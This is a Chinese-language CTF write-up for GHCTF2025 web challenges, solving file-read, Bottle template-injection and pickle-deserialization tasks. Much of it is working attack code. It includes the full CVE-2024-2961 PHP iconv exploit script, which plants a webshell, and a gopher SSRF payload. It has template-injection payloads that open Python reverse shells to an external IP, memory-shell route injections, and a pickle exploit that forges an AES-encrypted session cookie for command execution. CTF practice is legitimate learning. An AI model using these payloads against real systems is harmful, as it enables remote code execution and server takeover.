#gopher%3A//0.0.0.0%3A8000/_POST%2520/Manage%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A8000%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%25207%250D%250A%250D%250Acmd%253Denv%250D%250A
这里复制一下大佬的做法直接脚本秒
GHCTF2025--Web_ghctf 2025 wp-CSDN博客
这题其实很难的,可能有的人知道做法,但是没想到在环境变量里就炸了 ,尤其是手打payload。
ez_readfile
解法一是直接读docker-entrypoint.sh敏感文件


这里MD5碰撞就不多解释
a=fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqMx%975%EA%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B%DA%CF%05%40q%C2%DDa7%D0%40%C6i%97%10l%84%9D%BA%7FK%7E%FEq%A6%3F%E4%5Dl%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhjj%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%83%C0%EF%C2AF%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0Cw%0E%A3%94%9B&b=fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqMx%975j%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B%DA%CF%05%40q%C2%5Db7%D0%40%C6i%97%10l%84%9D%BA%7F%CB%7E%FEq%A6%3F%E4%5Dl%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj%EA%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%83%C0%EF%C2%C1E%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0C%F7%0E%A3%94%9B
解法二打cve2024-2961
实话,这个解法有点没看懂,直接上脚本吧
该脚本只要当前⽬录中有⽬标靶机的/proc/self/maps和libc.so⽂件,即可将payload跑出来,让我们⾃ ⼰去运⾏。
首先得到maps文件还有libc位置。

然后拿libc内容,但是有些字符复制不了
所以直接读base64字符
?file=php://filter/read=convert.base64-encode/resource=/lib/x86_64-linux-gnu/libc-2.31.so 然后将结果保存为libc-2-23.so
然后将结果保存为libc-2-23.so

项目有代码使用方法
 将两个文件与代码放在同一目录,然后将cmd改一下
将两个文件与代码放在同一目录,然后将cmd改一下
cmd = "echo '<?php system($_GET[\"cmd\"]); ?>' > /var/www/html/shell.php"
 然后直接打paylaod
然后直接打paylaod
之后就是命令执行了


不想下载的师傅为你准备好了代码
# <?php
# $file = $_REQUEST['file'];
# $data = file_get_contents($file);
# echo $data;
from dataclasses import dataclass
from pwn import *
import zlib
import os
import binascii
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self):
return self.stop - self.start
def print_hex(data):
hex_string = binascii.hexlify(data).decode()
print(hex_string)
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.b64encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload
def _get_region(regions, *names):
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def find_main_heap(regions):
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE - 1) == 0
and region.path == ""
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
print("Potential heaps: " + heaps + " (using first)")
else:
print("[*]Using " + hex(first) + " as heap")
return first
def get_regions(maps_path):
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
f = open('maps', 'rb')
maps = f.read().decode()
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in maps.split("\n"):
# print(region)
match = PATTERN.match(region)
if match:
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print("[*]Unable to parse memory mappings")
print("[*]Got " + str(len(regions)) + " memory regions")
return regions
def get_symbols_and_addresses(regions):
# PHP's heap
heap = find_main_heap(regions)
# Libc
libc_info = _get_region(regions, "libc-", "libc-2.23.so")
return heap, libc_info
def build_exploit_path(libc, heap, sleep, padding, cmd):
LIBC = libc
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = heap
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = cmd
COMMAND = f"kill -9 $PPID; {COMMAND}"
if sleep:
COMMAND = f"sleep {sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * padding
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.latin1.latin1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.latin1.latin1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.latin1.latin1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.latin1.latin1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
path = path.replace("+", "%2b")
return path
maps_path = './maps'
cmd = "echo '<?php system($_GET[\"cmd\"]); ?>' > /var/www/html/shell.php"
sleep_time = 1
padding = 20
if not os.path.exists(maps_path):
exit("[-]no maps file")
regions = get_regions(maps_path)
heap, libc_info = get_symbols_and_addresses(regions)
libc_path = libc_info.path
print("[*]download: " + libc_path)
libc_path = './libc-2.23.so'
if not os.path.exists(libc_path):
exit("[-]no libc file")
libc = ELF(libc_path, checksec=False)
libc.address = libc_info.start
payload = build_exploit_path(libc, heap, sleep_time, padding, cmd)
print("[*]payload:")
print(payload)
Message in a Bottle
# 导入Bottle框架核心组件(路由、请求处理、模板引擎、服务器)[1,2](@ref)
from bottle import Bottle, request, template, run
# 初始化Bottle应用实例[1,2](@ref)
# Bottle()构造函数创建WSGI兼容的Web应用,整个应用路由基于此实例
app = Bottle()
# 数据存储层(临时方案,重启丢失)
messages = [] # 使用内存列表存储留言,适合开发环境快速验证
def handle_message(message):
"""动态生成HTML模板的核心函数
参数:message - 包含所有留言的列表
特点:通过字符串拼接实现模板逻辑,适合简单场景[1,2](@ref)
"""
# 生成留言卡片HTML片段(使用Bootstrap 5样式)
message_items = "".join([f"""
<div class="message-card">
<div class="message-content">{msg}</div>
<small class="message-time">#{idx + 1} - 刚刚</small>
</div>
""" for idx, msg in enumerate(message)])
# 完整的HTML文档结构(包含响应式布局和动画效果)
board = f"""<!DOCTYPE html>
<!-- 省略HTML结构代码 -->
</html>"""
return board
def waf(message):
"""简易Web应用防火墙(WAF)
功能:过滤花括号防止模板注入攻击
注意:这是基础防护,生产环境需要更严格过滤[2](@ref)
"""
return message.replace("{", "").replace("}", "")
# 路由定义部分(核心业务逻辑)
@app.route('/')
def index():
"""首页路由:渲染留言板主界面[1](@ref)
使用template()方法调用handle_message生成动态内容
特点:将业务逻辑与模板渲染分离"""
return template(handle_message(messages))
@app.route('/Clean')
def Clean():
"""清空留言功能
使用全局变量操作需谨慎,生产环境应使用数据库事务[2](@ref)
通过JavaScript实现页面跳转保持用户体验"""
global messages
messages = []
return '<script>window.location.href="/"</script>'
@app.route('/submit', method='POST')
def submit():
"""留言提交处理(POST请求专属路由)[2](@ref)
通过request.forms获取表单数据
处理流程:过滤输入 -> 存储数据 -> 返回更新后的视图"""
message = waf(request.forms.get('message'))
messages.append(message)
return template(handle_message(messages))
# 服务器启动配置(开发环境设置)
if __name__ == '__main__':
"""启动开发服务器
参数说明:
- app: 绑定应用实例
- host='localhost': 仅本地访问
- port=9000: 指定非标准端口避免冲突[1](@ref)
生产建议:使用Gunicorn+反向代理部署[1,2](@ref)"""
run(app, host='localhost', port=9000)先学习一下bottle框架
SimpleTemplate 模板引擎 — Bottle 0.13-dev 文档

学习知道本来有ssti漏洞,但是这里有waf,将{替换成了},所以打不了。

继续学习发现可以%执行python代码,但是我们的 % 所在的那⼀⾏ % 的前⾯只能有空⽩字符,我们直接换⾏即可。然后这题无回显,打反弹shell
message=%0A%import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("101.200.39.193",5000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);#这个代码可能不直观,下面是它的标准形式
# 导入必要的模块
import socket
import subprocess
import os
# 创建一个TCP套接字对象
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 连接到指定的主机和端口
s.connect(("vps", 5000))
# 将socket的文件描述符复制到标准输入、输出和错误
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
# 启动一个交互式bash shell
p = subprocess.call(["/bin/bash", "-i"])
wp是
%0A%__import__('os').popen("python3 -c 'import os,pty,socket;s=socket.socket
();s.connect((\"111.xxx.xxx.xxx\",7777));[os.dup2(s.fileno(),f)for f in(0,
1,2)];pty.spawn(\"sh\")'").read()还有内存马
% from bottle import Bottle, request
% app=__import__('sys').modules['__main__'].__dict__['app']
% app.route("/shell","GET",lambda :__import__('os').popen(request.params.ge
t('lalala')).read())https://forum.butian.net/share/4048
此题还可以打eval执行与abort回显
Message in a Bottle plus

尝试发现pytho代码执行不了了 ,因为在python⾥%print这本身就是⼀个错误的语法,然⽽语法检测这种东⻄肯定针对的是代码,为了让他可以通过语法检测 ,那么我们将他变成字符串就可以了,所以用引号包裹绕过语法检测

'''
% from bottle import abort
% a=__import__('os').popen("cat /f*").read()
% abort(404,a)
% end
'''GHCTF比赛web方向详细多种解(全)-先知社区
解法二:打内存马
'''
% from bottle import Bottle, request
% app=__import__('sys').modules['__main__'].__dict__['app']
% app.route("/shell","GET",lambda:__import__('os').popen(request.params.get('lalala')).read())
'''

ezzzz_pickle
上来一个登入框,弱密码登入(弱密码爆破)

抓包显示
 然后尝试读flag读不到。这里有两种解法
然后尝试读flag读不到。这里有两种解法
解法一 依旧读docker-entrypoint.sh敏感文件

接下来就直接读 /flag11451412343212351256354就好
解法二:打pickle反序列化
当我们读不到flag时,读一下源码/app/app.py(常识,一般python源码都在这)

from flask import Flask, request, redirect, make_response,render_template
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import padding
import pickle
import hmac
import hashlib
import base64
import time
import os
app = Flask(__name__)
def generate_key_iv():
key = os.environ.get('SECRET_key').encode()
iv = os.environ.get('SECRET_iv').encode()
return key, iv
def aes_encrypt_decrypt(data, key, iv, mode='encrypt'):
cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())
if mode == 'encrypt':
encryptor = cipher.encryptor()
padder = padding.PKCS7(algorithms.AES.block_size).padder()
padded_data = padder.update(data.encode()) + padder.finalize()
result = encryptor.update(padded_data) + encryptor.finalize()
return base64.b64encode(result).decode()
elif mode == 'decrypt':
decryptor = cipher.decryptor()
encrypted_data_bytes = base64.b64decode(data)
decrypted_data = decryptor.update(encrypted_data_bytes) + decryptor.finalize()
unpadder = padding.PKCS7(algorithms.AES.block_size).unpadder()
unpadded_data = unpadder.update(decrypted_data) + unpadder.finalize()
return unpadded_data.decode()
users = {
"admin": "admin123",
}
def create_session(username):
session_data = {
"username": username,
"expires": time.time() + 3600
}
pickled = pickle.dumps(session_data)
pickled_data = base64.b64encode(pickled).decode('utf-8')
key,iv=generate_key_iv()
session=aes_encrypt_decrypt(pickled_data, key, iv,mode='encrypt')
return session
def dowload_file(filename):
path=os.path.join("static",filename)
with open(path, 'rb') as f:
data=f.read().decode('utf-8')
return data
def validate_session(cookie):
try:
key, iv = generate_key_iv()
pickled = aes_encrypt_decrypt(cookie, key, iv,mode='decrypt')
pickled_data=base64.b64decode(pickled)
session_data = pickle.loads(pickled_data)
if session_data["username"] !="admin":
return False
return session_data if session_data["expires"] > time.time() else False
except:
return False
@app.route("/",methods=['GET','POST'])
def index():
if "session" in request.cookies:
session = validate_session(request.cookies["session"])
if session:
data=""
filename=request.form.get("filename")
if(filename):
data=dowload_file(filename)
return render_template("index.html",name=session['username'],file_data=data)
return redirect("/login")
@app.route("/login", methods=["GET", "POST"])
def login():
if request.method == "POST":
username = request.form.get("username")
password = request.form.get("password")
if users.get(username) == password:
resp = make_response(redirect("/"))
resp.set_cookie("session", create_session(username))
return resp
return render_template("login.html",error="Invalid username or password")
return render_template("login.html")
@app.route("/logout")
def logout():
resp = make_response(redirect("/login"))
resp.delete_cookie("session")
return resp
if __name__ == "__main__":
app.run(host="0.0.0.0",debug=False)pickle反序列化初探-先知社区
pickle反序列化可以看这篇文章,文章讲到pickle.loads(payload)会执行命令,也就是反序列化后就会执行命令,此题的paylaod是session经过AES解密,base64解码后值,此时再反序列化就会执行命令,所以这里就是考伪造sesseion,我们只需要把我们想执行的命令先序列化,再base64编码,再AES加密后的值传入seesion即可。当然,这里首先要知道key与iv,源码说了读envrion,那就去找找

key=ajwdopldwjdowpajdmslkmwjrfhgnbbv
iv=asdwdggiouewhgpw接下来就是写脚本了
import os
import requests
import pickle
import base64
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import padding
def aes_encrypt_decrypt(data, key, iv, mode='encrypt'):
cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())
if mode == 'encrypt':
encryptor = cipher.encryptor()
padder = padding.PKCS7(algorithms.AES.block_size).padder()
padded_data = padder.update(data.encode()) + padder.finalize()
result = encryptor.update(padded_data) + encryptor.finalize()
return base64.b64encode(result).decode()
elif mode == 'decrypt':
decryptor = cipher.decryptor()
encrypted_data_bytes = base64.b64decode(data)
decrypted_data = decryptor.update(encrypted_data_bytes) + decryptor.finalize()
unpadder = padding.PKCS7(algorithms.AES.block_size).unpadder()
unpadded_data = unpadder.update(decrypted_data) + unpadder.finalize()
return unpadded_data.decode()
class A():
def __reduce__(self):
return (exec,("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('shell')).read()",))
def exp(url):
a = A()
pickled = pickle.dumps(a)
print(pickled)
key = b"ajwdopldwjdowpajdmslkmwjrfhgnbbv"
iv = b"asdwdggiouewhgpw"
pickled_data = base64.b64encode(pickled).decode('utf-8')
payload=aes_encrypt_decrypt(pickled_data,key,iv,mode='encrypt')
print(payload)
Cookie={"session":payload}
request = requests.post(url,cookies=Cookie)
print(request)
if __name__ == '__main__':
url="http://node6.anna.nssctf.cn:21377/"
exp(url)路由随便输一个就。 (从这个代码来看,命令执行的路由是通过修改 Flask 应用的错误处理函数来实现的。具体来说,它将 404 错误的处理函数替换为一个 lambda 函数,该函数执行系统命令。因此,当访问不存在的路由时,会触发 404 错误,并执行命令。)

总结一下,以后文件读取的题目多读一下配置文件。